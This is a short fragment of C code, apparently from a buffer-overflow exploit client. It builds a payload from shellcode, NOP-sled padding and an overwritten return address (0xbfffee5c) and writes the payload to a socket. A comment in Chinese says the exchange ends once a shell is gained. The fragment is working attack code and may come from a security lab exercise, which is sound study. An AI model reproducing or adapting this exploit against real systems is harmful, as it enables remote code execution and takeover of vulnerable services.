 else if(strcmp(sendbuf,"attack2\n")==0) // create_file
{
for(i=0;i<strlen(shellcode2);i++)
{
payload[i]=shellcode2[i];
}
for(i=strlen(shellcode2);i<272;i++)
{
payload[i]='\x90';
}
payload[272]='\x5c';
payload[273]='\xee';
payload[274]='\xff';
payload[275]='\xbf'; // buf:0xbfffee5c  &ret=0xbfffef6c
write(sock_cli, payload, 276);
// 获取shell后结束通信
printf("attack2 done.\n");
break;
}